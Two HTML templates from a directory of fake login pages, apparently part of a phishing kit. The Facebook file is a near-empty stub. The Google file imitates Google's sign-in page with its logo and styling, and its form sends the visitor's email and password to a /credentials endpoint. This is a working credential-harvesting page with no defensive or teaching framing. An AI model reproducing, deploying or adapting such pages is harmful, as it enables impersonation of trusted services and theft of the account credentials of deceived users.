
<file: templates/login_pages/facebook/index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Facebook Login</title>
    </head>
    <body>
        <div id="facebook-header">
            <h1>Facebook</h1>
            <button>Crear cuenta nueva</button>
        </div>
    </body>
</html>
</file>

<file: templates/login_pages/google/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Form</title>

    <style>
      @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap');


body {
    margin: 0;
    padding: 0;
    background-size: cover;
    background-color: white;
    font-family: 'Open Sans', sans-serif;
}

.box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 30rem;
    padding: 3.5rem;
    box-sizing: border-box;
    border: 1px solid #dadce0;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    
}

.box h2 {
    margin: 0px 0 -0.125rem;
    padding: 0;
    text-align: center;
    color: #202124;
    font-size: 24px;
    font-weight: 400;
}

.box .logo 
{
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin-bottom: 16px;
    
}

.box p {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 1.5;
    margin-bottom: 24px;
    text-align: center;
}

.box .inputBox {
    position: relative;
}

.box .inputBox input {
    width: 93%;
    padding: 1.3rem 10px;
    font-size: 1rem;
   letter-spacing: 0.062rem;
   margin-bottom: 1.875rem;
   border: 1px solid #ccc;
   background: transparent;
   border-radius: 4px;
}

.box .inputBox label {
    position: absolute;
    top: 0;
    left: 10px;
    padding: 0.625rem 0;
    font-size: 1rem;
    color: gray;
    pointer-events: none;
    transition: 0.5s;
}

.box .inputBox input:focus ~ label,
.box .inputBox input:valid ~ label,
.box .inputBox input:not([value=""]) ~ label {
    top: -1.125rem;
    left: 10px;
    color: #1a73e8;
    font-size: 0.75rem;
    background-color: #fff;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
}

.box .inputBox input:focus {
    outline: none;
    border: 2px solid #1a73e8;
}

.box input[type="submit"] {
    border: none;
    outline: none;
    color: #fff;
    background-color: #1a73e8;
    padding: 0.625rem 1.25rem;
    cursor: pointer;
    border-radius: 0.312rem;
    font-size: 1rem;
    float: right;
  }
  
  .box input[type="submit"]:hover {
    background-color: #287ae6;
    box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
  }
  

      </style>
 
</head>
<body>
    <div class="box">
        <div class="logo">
            <svg class="logo_svg" viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="l5Lhkf"><g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g><g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g><g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g><g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g><g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g><g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g></svg>
        </div>
    <h2>Sign In</h2>
    <p>Use your Google Account</p>
    <form method="POST" action="/credentials">
        <div class="inputBox">
          <input type="email" name="email" required onkeyup="this.setAttribute('value', this.value);"  value="">
          <label>Username</label>
        </div>
        <div class="inputBox">
              <input type="password" name="password" required onkeyup="this.setAttribute('value', this.value);" value="">
              <label>Password</label>
            </div>
        <input type="submit" name="sign-in" value="Sign In">
      </form>
    </div>
    
</body>
</html>
</file>
